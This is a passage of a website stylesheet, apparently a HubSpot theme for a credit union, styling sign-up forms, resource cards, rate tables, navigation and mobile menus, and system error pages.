.sign-up .widget-type-form .hs-email input[type="email"] {
  height: 58px;
  font-size: 2.0rem;
  background: #fff;
  opacity: 1;
  color: #414042 !important;
  border: 0;
  border-radius: 30px;
  padding: 15px 210px 15px 20px;
}
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-moz-placeholder { /* Firefox 18- */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up ::-moz-placeholder { /* Firefox 19+ */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-ms-input-placeholder { /* IE10 */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-error-msgs,
.sign-up .widget-type-form .hs-error-msgs {
  text-align: left;
}
.sign-up .widget-type-blog_subscribe .hs-error-msgs li,
.sign-up .widget-type-form .hs-error-msgs li {
  padding: 0 !important;
  margin: 5px auto 0 !important;
}
.sign-up .widget-type-blog_subscribe .hs-submit,
.sign-up .widget-type-form .hs-submit {
  position: absolute;
  top: 39px;
  right: 0px;
}
.sign-up .widget-type-form .hs-submit {
  top: 39px;
}
.sign-up .widget-type-blog_subscribe .hs-button.primary.large,
.sign-up .widget-type-form .hs-button.primary.large,
.sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
.sign-up .widget-type-form .hs-button.primary.large:focus  {
  height: 59px;
  width: 194px;
  max-width: initial;
  text-transform: uppercase;
  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
}

@media (max-width: 480px) {
  .sign-up .widget-type-blog_subscribe .hs-email input[type="email"], 
  .sign-up .widget-type-form .hs-email input[type="email"] {
    padding-right: 150px;
  }
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large,
  .sign-up .widget-type-form .hs-button.primary.large,
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
  .sign-up .widget-type-form .hs-button.primary.large:focus  {
    font-size: 2.0rem;
    width: 135px;
    padding: 10px 30px 10px 10px;
  }
}


/* Icon Content Blocks and Call to Action Blocks */

.icon-title-title, .ic-block p {
  margin-bottom: 0;
  font-size: 2.0rem;
}

.blocks_title {
  font-size: 2.8rem;
}

.blocks_subtitle {
  font-size: 4.4rem;
}

.blocks_byline {
  font-size: 2.4rem;
}

.blocks_title, .blocks_subtitle, .blocks_byline {
  text-align: center;
}

.icon-title-title {
  font-family: 'CalibreSemibold', sans-serif;
  padding-top: 10px;
}

/* Blog and Resource Feed */
.resource-box .image-top {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding-top: 64%;
}
.resource-box .image-top a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.resource-box .main-content {
  background: #fff;
  font-size: 1.8rem;
  padding: 20px 10px 35px;
}

.resource-box .main-content a,
.resource-box .main-content div {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
}
/*.resource-box .main-content h3,
.resource-box .main-content h3 a,*/
.resource-box .main-content .resource-type,
.resource-box .main-content .resource-type a {
  color: #B01C2E;/* Red */
  font-family: 'CalibreSemibold', sans-serif;
  margin-bottom: 5px;
  font-size: 1.8rem;
  line-height: 1.5;
  text-transform: uppercase;
}
.resource-box .main-content .rb-topic {
  text-transform: uppercase;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  font-weight: 400;
  margin: 0 0 5px;
  font-size: 1.8rem;
  line-height: 1.5;
}
.resource-box .main-content .dummy-link {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
  color: #003D55;
  text-decoration: underline;
  transition: ease all .3s;
}
.resource-box .main-content .dummy-link:focus,
.resource-box .main-content .dummy-link:hover {
  opacity: .8;
}
.resource-box .main-content h2,
.resource-box .main-content h3 {
  margin: 2% auto 2%;
  color: #414042;
  text-decoration: none;
  font-size: 3.3rem;
  line-height: 1.25;
}
.resource-box .main-content h2 a,
.resource-box .main-content h3 a {
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  text-decoration: none;
  margin: 0 auto;
}
.resource-box .main-content a img,
.resource-box .main-content div img {
  vertical-align: baseline;
  margin-left: 8px;
}

.resource-feed .resource-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.35);
}
.resource-feed a.resource-box {
  text-decoration: none;
}
.resource-feed .resource-box,
.resource-feed .resource-box .main-content {
  border-radius: 0 0 10px 10px;
}
.resource-feed .resource-box .main-content {
  padding: 20px;
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box .main-content .rb-topic {
    font-size: 1.5rem;
  }
  .resource-box .main-content h3 {
    font-size: 2.6rem;
  }
}

@media (min-width: 768px) {
  .resource-box:first-child,
  .resource-feed.two .resource-box:nth-child(odd) {
    margin-left: 0;
  }
  .resource-box:last-child,
  .resource-feed.two .resource-box:nth-child(even) {
    margin-right: 0;
  }
  .resource-feed.two .resource-box {
    float: left;
    width: 48%;
    margin: 0 2%;
  } 
  .resource-feed.three .resource-box {
    float: left;
    width: 30.5%;
    margin: 0 2%;
  }
  .resource-feed.three .resource-box:nth-child(3n+1) {
    margin-left: 0;
  }
  .resource-feed.three .resource-box:nth-child(3n+3) {
    margin-right: 0;
  }
  .resource-feed .resource-box .main-content h2,
  .resource-feed .resource-box .main-content h3 {
    min-height: 100px;
  }
}

@media (max-width: 767px) {
  .resource-box {
    margin: 0 auto 20px;
  }
}

@media (max-width: 500px) {
  .resource-box .main-content {
    padding-left: 0;
    padding-right: 0;
  }
  .resource-box .main-content .rb-topic {
    font-size: 1.6rem;
  }
}

/* Resource Blog - Background Image */
.resource-box.bkg-img {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  width: 100%;
  min-height: 330px;
  padding-top: 62%;
}
.resource-box.bkg-img .main-content.white-box {
  position: absolute;
  left: 15px;
  bottom: 15px;
  width: 100%;
  max-width: 360px;
  box-shadow: -5px 20px 75px rgba(65,64,66,0.65);
  padding: 20px;
}

@media (min-width: 768px) {
  .resource-box.bkg-img .main-content.white-box {
    left: 50px;
    bottom: 50px;
    padding: 30px;
  }
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box.bkg-img .main-content.white-box {
    max-width: 300px;
    left: 20px;
    bottom: 20px;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

@media (max-width: 767px) {
  .resource-box.bkg-img {
    min-height: initial;
    padding: 25px 15px;
  }
  .resource-box.bkg-img .main-content.white-box {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

.resource-box .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  border: 0;
}

/* Global Footer CTA Banner */
.footer-cta-banner {
  /*background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Images/IQ_Plaid_pattern.jpg');*/
  padding-bottom: 75px;
}
.footer-cta-banner .background-img {
  padding-top: 50%;
}
.footer-cta-banner .white-box {
  margin-top: -200px;
}
.footer-cta-banner .white-box .inner {
  max-width: 550px;
  margin: 0 auto;
}
.footer-cta-banner .white-box .inner *:last-child {
  margin-bottom: 0;
}
.footer-cta-banner .white-box .inner .cta_button {
  margin-top: 20px;
}

@media (min-width: 1025px) {
  .footer-cta-banner .white-box {
    padding: 95px 50px 110px;
  }
}

@media (max-width: 767px) {
  .footer-cta-banner .white-box {
    padding: 25px 20px;
    margin-top: -50px;
  }
  .footer-cta-banner .white-box .inner h2 {
    font-size: 3.0rem;
  }
}

/* Rates Table */
.rate-table {
  margin: 35px auto 20px;
}
.rate-table .effective-date {
  margin-bottom: 20px;
  font-size: 1.8rem;
}
.rate-table .below-table {
  font-size: 1.4rem;
  margin-top: 25px;
}

.rate-table .below-table a{
  text-decoration: underline;
  font-weight: bold;
}

@media (min-width: 768px) {
  .rate-table .responsive.table {
    text-align: center;
    width: 100%;
  }
  .rate-table.three-columns table tr th,
  .rate-table.three-columns table tr td {
    width: 25%;
  }
  .rate-table.four-columns table tr th,
  .rate-table.four-columns table tr td {
    width: 19%;
  }
  .rate-table.four-columns table tr th:first-child,
  .rate-table.four-columns table tr td:first-child {
    width: 24%;
  }
  .rate-table.five-columns table tr th,
  .rate-table.five-columns table tr td {
    width: 15%;
  }
  .rate-table.five-columns table tr th:first-child,
  .rate-table.five-columns table tr td:first-child {
    width: 25%;
  }
  .rate-table .col-headers th:not(.blank) {
    color: #fff;
    background: #003D55;
    border: 2px solid #fff;
    border-top: 0;
    padding: 25px 10px;
  }
  .rate-table .col-headers th:first-child {
    border-left: 0;
    border-radius: 10px 0 0 0;
  }
  .rate-table .col-headers th:last-child {
    border-right: 0;
    border-radius: 0 10px 0 0;
  }
  .rate-table .row-info td {
    border-bottom: 1px solid #DBDBDB;
    padding: 17px 10px;
  }
  .rate-table .row-info:last-child td:not(.row-title) {
    border: 0;
  }
  .rate-table td.row-title,
  .rate-table th.row-title {
    background: #DBDBDB;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    border-bottom: 3px solid #fff;
    padding: 17px 10px;
    font-weight: 400;
  }
  .rate-table tr.row-info:last-child td.row-title {
    border-radius: 0 0 0 10px;
    border-bottom: 0;
  }
  .rate-table tr.row-info:last-child td:last-child {
    border-radius: 0 0 10px 0;
  }
}

@media (max-width: 767px) {
  .rate-table .col-headers,
  .rate-table .row-info .row-title span {
    display: none;
  }
  .rate-table table.responsive tr {
    border-color: #DBDBDB;
    border-top: 0;
  }
  .rate-table .row-info .row-title {
    text-align: center;
    font-family: 'CalibreSemibold', sans-serif;
    background: #003D55;
    color: #fff;
    padding: 15px 10px;
  }
  .rate-table .row-info td:not(.row-title) {
    padding: 5px 10px;
  }
  .rate-table .row-info td:nth-child(2) {
    padding-top: 10px;
  }
  .rate-table .row-info td:last-child {
    padding-bottom: 10px;
  }
}

/* Table on a gray background */
@media (min-width: 768px) {
  .section-lightgrey .rate-table .col-headers th {
    border-bottom: 2px solid  #F2F2F2;
  }
  .section-lightgrey .rate-table .col-headers th:first-child {
    border-left: 0;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    border-left: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table .col-headers th:not(.blank),
  .section-lightgrey .rate-table td {
    border-right: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table td.row-title,
  .section-lightgrey .rate-table th.row-title,
  .section-lightgrey .rate-table .row-info td  {
    border-top: 2px solid  #F2F2F2 !important;
    border-bottom: 2px solid  #F2F2F2!important;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    background: #fff;
  }
}

@media (max-width: 767px) {
  .section-lightgrey .rate-table table.responsive  {
    background: #fff;
  }
}


/* ==========================================================================
3. MAIN NAVIGATION                                            
========================================================================== */

/* Parent List */
.custom-menu-primary .hs-menu-wrapper > ul { 
  background: none;

}
.custom-menu-primary .hs-menu-wrapper > ul li {
  background: none;
  padding: 0;
}
.custom-menu-primary .hs-menu-wrapper > ul li a,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
  text-decoration: none;
  padding: 15px 0;
}

.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 20px 0;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1;
  text-decoration: none;
  padding: 15px 0;
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
}
.custom-menu-primary .hs-menu-wrapper ul li a:hover,
.custom-menu-primary .hs-menu-wrapper ul li.active a,
.custom-menu-primary .hs-menu-wrapper ul li.active-branch a {
  color: #B01C2E;
  text-decoration: underline;
}
.custom-menu-primary .hs-menu-wrapper a:hover {
  opacity: 1;
}

@media (max-width: 1024px) {
.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  background: #F2F2F2;
}
}

@media (min-width: 1025px) {  
  .top-nav .top-menu .hs-menu-wrapper > ul,
  .bot-nav .btn-menu .hs-menu-wrapper > ul { 
    float: right;
    text-align: center;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li {
    margin-right: 30px;
  }
  .bot-nav .main-menu .hs-menu-wrapper > ul > li {
    margin-right: 20px;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li:last-child,
  .bot-nav .main-menu .hs-menu-wrapper > ul > li:last-child {
    margin-right: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > a:after,
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > button:after {
    display: inline-block;
    content: '';
    background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    width: 15px;
    height: 10px;
    margin-left: 7px;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .custom-menu-primary .hs-menu-wrapper > ul > li {
    margin-right: 10px;
  }
}

/* Child List */
.custom-menu-primary .hs-menu-wrapper > ul ul {
  position: relative;
  background: #DBDBDB;
  text-align: left;
  padding: 20px;
  /*transition: .3s ease .2s !important;*/
}
@media (min-width: 1025px) {  
  .custom-menu-primary .hs-menu-wrapper > ul ul { 
    min-width: 220px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul:before,
  .custom-menu-primary .hs-menu-wrapper > ul ul:after {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 13px 15px;
    border-color: transparent transparent #DBDBDB transparent;
    position: absolute;
    top: -13px;
    right: 0;
    left: 0;
    margin: 0 auto;
  }

  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 0;
  }
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 40%;
  }

  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 35%;
  }
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 20%;
  }
}
.custom-menu-primary .hs-menu-wrapper > ul ul li {
  background: none;
  padding: 10px 0;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a {
  display: block;
  padding: 0;
}

/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.custom-menu-primary .hs-menu-wrapper > ul li h2 button,
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: visible !important;
  max-width: none !important;
  width: auto !important;
}

.custom-menu-primary .hs-menu-wrapper > ul li a.nohref,
.custom-menu-primary .hs-menu-wrapper > ul li h2 button {
  cursor: default;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width: 1025px) {
  .custom-menu-primary .hs-menu-wrapper { 
    display: block !important;
    text-align: center;
  }
}

@media screen and (max-width: 1025px) {
  .bot-nav .hs-menu-wrapper { 
    /*width: 94%;*/
  }
  .hs-search-container {
  display:none;
  }
}



/* ==========================================================================
Mobile Menu - Hubspot Standard Toggle Menu
========================================================================== */
/**
* Special Note
*
* When the menu is open, a class of .mobile-open is applied to the body. You can 
* use this for custom styling on any element when the menu is in the open position.                     
*/
.nolink .child-trigger {
  width: 100% !important;
  text-align: right;
  right: 0;
  left: 0;
}
.nolink .child-trigger i {
  margin-left: -32px;
  margin-right: 32px;
}

.hamburger, .child-trigger{
  display: none; /* Hide button on Desktop */
}

.hamburger:focus {
}

.custom-menu-primary .mobile {
  display: none;
}

@media (max-width: 1024px){

  /* Variables
  ========================================================================== */
     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
  * Menu Reset
  *
  * Remove styling from desktop version of custom-menu-primary. Place any 
  * additional CSS you want removed from the mobile menu in this reset 
  */
  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1.25;  
    font-weight: 400;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#414042;
  }
  
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile)
  .custom-menu-primary .hs-menu-wrapper > ul li a.button {
    font-size: 1.6rem;
    margin: 10px 0 20px;
  }

  /*!
  * Hamburgers
  * @description Tasty CSS-animated hamburgers
  * @author Jonathan Suh @jonsuh
  * @site https://jonsuh.com/hamburgers
  * @link https://github.com/jonsuh/hamburgers
  */
  .hamburger {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, -webkit-filter;
    transition-property: opacity, filter;
    transition-property: opacity, filter, -webkit-filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible; 
    position:absolute;
    top: 43px;
    right: 15px;
  }
  .hamburger:hover {
    opacity: 0.7; 
  }
  .hamburger-box {
    width: 30px;
    height: 24px;
    display: inline-block;
    position: relative; 
  }
  .hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -2px; 
  }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after,
  .project .hamburger-inner.black, .project .hamburger-inner.black::before, .project .hamburger-inner.black::after {
    width: 30px;
    height: 3px;
    background-color: #414042;
    border-radius: 3px;
    position: absolute;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; 
  }
  .project .hamburger-inner, .project .hamburger-inner::before, .project .hamburger-inner::after {
    background-color: #ffffff;
  }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; 
  }
  .hamburger-inner::before {
    top: -10px; 
  }
  .hamburger-inner::after {
    bottom: -10px; 
  }

  /*
  * Squeeze
  */
  .hamburger--squeeze .hamburger-inner {
    transition-duration: 0.1s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.1s 0.14s ease, opacity 0.1s ease; 
  }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transition-delay: 0.14s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease, opacity 0.1s 0.14s ease; 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::after {
    bottom: 0;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); 
  }

  /* Child Toggle Button
  ========================================================================== */
  .child-trigger{
    display: block !important; /* Hide button on Desktop */
    cursor: pointer; /* Mouse pointer type on hover */
    position: absolute;
    top: 12px;
    right: 0px;
    width: 55px !important; /* Button width */
    min-width: 55px !important;
    height: 36px !important; /* Button height */  
    padding: 0 !important;
    /*border-left: 1px dotted rgba(0, 0, 0, .20);*/
    text-align: center;
    font-size: 2.4rem;
    pointer-events: none;
  }
  .child-trigger:hover{
    text-decoration: none;
  }
  .child-trigger svg {
    transform: rotate(-90deg);
  }
  .child-trigger.child-open svg {
    transform: rotate(0deg);
  }
  .child-trigger i{
    position: relative;
    top: 5px;
    margin-left: -4px;
    font-style: normal;
    color: #414042;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .child-trigger i:after{
    position: absolute;
    content: "\f105 ";
    font-family: FontAwesome;
    -webkit-transition: -webkit-transform .15s ease-in-out;
    -ms-transition: -ms-transform .15s ease-in-out;
    transition: transform .15s ease-in-out;
  }
  .child-trigger.child-open i:after{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .hs-menu-depth-2 svg {
    display: none;
  }
  .child-trigger.child-open + .hs-menu-children-wrapper .lvl3-links {
    display: block !important;
  }

  /* 2nd level child trigger */
  .custom-menu-primary ul ul .child-trigger{
    height: 36px !important; /* Button height */  
    font-weight: 400;
  }
  .custom-menu-primary ul ul .child-trigger i{
    top: 4px;
  }

  /* Menu Styles on Mobile Devices
  ========================================================================== */  
  .custom-menu-primary.js-enabled{
    margin: 0 -20px 0 !important;
  }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: absolute; /**************************************************************/
    top: 97px; 
    height: calc(100vh - 97px);/* Positions the menu to drop from the very top of the screen */
    overflow: auto !important;
    left: 0;          /**************************************************************/
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color: #fff; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
    z-index: 9;
    margin-top: 23px;
  }

  /* Menu CTA */
  .custom-menu-primary .hs-menu-wrapper .last-menu-item {
    padding: 0 20px;
  }
  

  .custom-menu-primary .hs-menu-wrapper .last-menu-item .hs-search-field{
  /*display: none;*/
  }

  /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul > li > button,
  .custom-menu-primary .hs-menu-wrapper > ul > li h2 button {
    font-size: 1.6rem; /* Font size of top level list items */
    overflow: visible;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
    padding: 5px 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li{
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul li > button {
    padding: 10px 20px;
    color:#414042; /* link color set by global mobile-aColor variable */
    font-weight: 400;
    text-align: left;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button):hover,
  .custom-menu-primary .hs-menu-wrapper > ul li.active a,
  .custom-menu-primary .hs-menu-wrapper > ul li.active-branch a {
    color: ;
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul:before {
    display: none;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul {
    background-color: ;
    box-shadow: none;
    padding: 5px 0;
    margin-bottom: -4px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: rgba(255, 255, 255, .08);
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li a {
    color: #414042;
    text-indent: 10px; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
  }

  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
    color: #414042;
    text-indent: 0; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
    width: 100% !important;
    cursor: default;
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul {
    padding: 0;
    margin: 0 auto;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
    font-size: 1.4rem !important; /* Font size of child lists */
    font-weight: 400;
    font-family: 'CalibreReg', sans-serif;
    padding: 7px 20px 7px 30px !important;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }

  .custom-menu-primary .hs-menu-wrapper > ul li.mobile,
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li {
    padding-right: 0;
    padding-left: 0;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li.online-banking {
    padding-right: 15px;
    padding-left: 15px;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin {
    width: auto;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul {
    display: grid;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li.mobile:first-child {
    margin-bottom: 16px;
  }
}



/* ==========================================================================


4. TEMPLATE MODULE SELECTORS                                         


========================================================================== */


/* System Pages                                          
========================================================================== */

/* Error Templates */
.system-box {
  background: #F2F2F2;
  border-radius: 10px;
  padding: 60px 90px;
  text-align: center;
  font-size: 2.1rem;
  color: #414042;
  max-width: 780px;
  margin: 0 auto !important;
  float: none !important;
  box-shadow: -5px 20px 45px rgba(65,64,66,0.3);
}

.system-box h1 {
  color: #000;
}

.hs_error_rollup {
  display: none !important;
}

.password-page .system-box h1:before {
  display: inline-block;
  content: '';
  width: 37px;
  height: 46px;
  margin-right: 20px;
  background-image: url(//cdn2.hubspot.net/hubfs/142915/_einstein/system/lock.png);
  background-position: 0 0;
  background-repeat: no-repeat;
}

@media (max-width: 599px) {
